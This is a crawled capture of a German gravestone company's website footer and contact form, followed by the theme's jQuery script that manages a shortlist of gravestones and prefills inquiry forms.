<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>Betreff
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span>
</p>
<p>Ihre Nachricht
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="5" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Senden" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
<div id="footer-wrap">
    <footer id="footer" class="container clearfix" role="contentinfo">
        <div class="bar inner">
            <div class="col">			<div class="textwidget"><img src="http://info-grabmale.de/wp-content/uploads/2015/07/logo_footer.png" style="max-height: 69px;"></div>
		</div><div class="col">			<div class="textwidget">Helmer Naturstein GmbH<br>
Arholzener Straße 3<br>
D-37627 Stadtoldendorf</div>
		</div><div class="col">			<div class="textwidget">Tel.: +49(0)5532 1254<br>
E-Mail: grabmale@helmer-naturstein.de<br></div>
		</div><div class="col">			<div class="textwidget">
</div>
		</div><div class="col"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://info-grabmale.de/impressum/">IMPRESSUM</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://info-grabmale.de/datenschutz/">DATENSCHUTZBESTIMMUNGEN</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://info-grabmale.de/agb/">ALLGEMEINE GESCHÄFTSBEDINGUNGEN (AGB)</a></li>
</ul></div></div>        </div>
        <div class="shortlist-container">
            <div class="inner">
                <div class="shortlist-inner">
                    <a data-shortlist-action="toggle" href="#">Merkliste <span class="counter"></span></a>

                    <div id="shortlist" class="clearfix"></div>
                </div>
            </div>
        </div>
    </footer>

</div>

</div><!-- end #wrapper -->

<script type='text/javascript' src='https://info-grabmale.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/info-grabmale.de\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://info-grabmale.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='shortlist-js-extra'>
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/info-grabmale.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://info-grabmale.de/wp-content/themes/courage/js/shortlist.js?ver=1' id='shortlist-js'></script>
</body>
</html>	

--- FILE ---
content_type: text/javascript
request_url: https://info-grabmale.de/wp-content/themes/courage/js/shortlist.js?ver=1
body_size: 6143
content:
jQuery(function ($) {
    /**
     * Created by christian on 12.07.15.
     */
// theme directory name
    var themeDirName = 'courage';

// path to ajax file
    var homeURL = window.location.protocol + "//" + window.location.host + "/",
        filePath = homeURL + 'wp-content/themes/' + themeDirName + '/inc/';

    var shortlistNavItem = $('.navbar li a[href$="/shortlist/"]'),
        listCount = $('body').data('count');

    shortlistNavItem.append('&nbsp;(<span class="shortlist-count">0</span>)');

    $('.shortlist-count').html(listCount);

    function shortlistActions(button) {



        $('.gravestone_short button, .gravestone_tile button, .gravestone-lightbox button, .gravestone_tile button').live('click', function (e) {

            var target = $(this),
                itemID = target.data('id'),
                itemAction = target.data('action');

            if (itemAction === 'request') {
                var $description = target.closest('.description');
                $description.hide();
                var articleNumber = $description.find('.articleNumber').text();
                var $contact = $description.next();
                $contact.show().html($('#contact-form-hidden > div').clone(true, true));
                $contact.find('input[name="your-subject"]').val('Anfrage zu Grabmal '+articleNumber);
                return false;
            }

            $.ajax({
                type: 'GET',
                url: filePath + 'shortlist-actions.php',
                data: 'action=' + itemAction + '&id=' + itemID,
                success: function (response) {
                    if (itemAction === 'add') {
                        $('button[data-id="'+itemID+'"][data-action="add"]').text('Gemerkt').attr('disabled', 'disabled');
                    } else if (itemAction === 'remove') {
                        $('button[data-id="'+itemID+'"][data-action="add"]').text('Merken').removeAttr('disabled');
                    }
                    updateShortlist();
                    console.log(response)
                    var count = response ? '('+response+')': '';
                    $('a[data-shortlist-action="toggle"]').find('.counter').text(count);
                },
                error: function () {
                    console.log('error with shortlistActions function');
                }
            });

            e.preventDefault();
        });

    };

    shortlistActions();

    function shortlistPageActions() {

        var shortlistPage = $('.page-template-shortlist-php'),
            shortlistPageItem = shortlistPage.find('.item'),
            removeItem = shortlistPageItem.find('.action');

        removeItem.on('click', function (e) {

            var target = $(this),
                itemID = target.closest('.item').attr('id');

            $.ajax({
                type: 'GET',
                url: filePath + 'shortlist-actions.php',
                data: 'action=remove&id=' + itemID,
                success: function () {
                    updateShortlist();
                },
                error: function () {
                    console.log('error with removeItem action');
                }
            });

            target.closest('.item').remove();

            e.preventDefault();
        });

    };

// call immediately
    shortlistPageActions();

    function clearAll() {

        $('.shortlist-clear a').on('click', function (e) {

            $.ajax({
                type: 'GET',
                url: filePath + 'shortlist-actions.php',
                data: 'action=empty',
                success: function () {
                    updateShortlist();
                },
                error: function () {
                    console.log('error with clearAll action');
                }
            });

            e.preventDefault();
        });
    } // end

    clearAll();

    function updateShortlist() {
        $.post(
            object.ajaxurl,
            {action: "fetchShortlistHtml"},
            function (response) {
                $('#shortlist').html(response);
                resizeShortlist();
                var counter = $('#shortlist').children().length ? '('+$('#shortlist').children().length+')':''
                $('#shortlist').closest('.shortlist-inner').find('.counter').html(counter)
            });
    }

    updateShortlist();

    function resizeShortlist() {

        $container = $('.shortlist-inner')
        if ($container.hasClass('open')) {
            var height = 19;
            $.each($container.children(), function(i,v) {
                height += $(v).outerHeight(true);
            });
            height = Math.min(height, $(window).height());
            $container.css('top', '-'+height+'px')
            $container.css('height', $(window).height()+'px')
        } else {
            $container.css('top', '-3em')

        }
    }

    $('a[data-shortlist-action="toggle"]').on('click', function(e) {
        e.preventDefault();
        $(this).closest('div').toggleClass('open');
        resizeShortlist();
    });

    var header = $("#header");
    var affix = header.position().top;
    $(document).scroll(function(e) {
        if($(this).scrollTop() > affix) {
            header.addClass('affix')
        } else {
            header.removeClass('affix')
        }
    });

    $('button[data-action="request2"]').on('click', function(e) {
        e.preventDefault();
        var articleNumber = $(this).attr('data-id');
        $.featherlight('/?p='+articleNumber+'&template=lightbox',{
            ajax: undefined,
            afterContent: function(e) {
                //.find('.description')
                var $description = $('.gravestone-lightbox').find('.description');
                $description.hide();
                var articleNumber = $description.find('.articleNumber').text();
                var $contact = $description.next();
                $contact.show().html($('#contact-form-hidden > div').clone(true, true));
                $contact.find('input[name="your-subject"]').val('Anfrage zu Grabmal '+articleNumber);

            }
        })
    });

    $('[data-original-image-src]').live('click', function() {
        $.featherlight($(this).attr('data-original-image-src'));
    })
});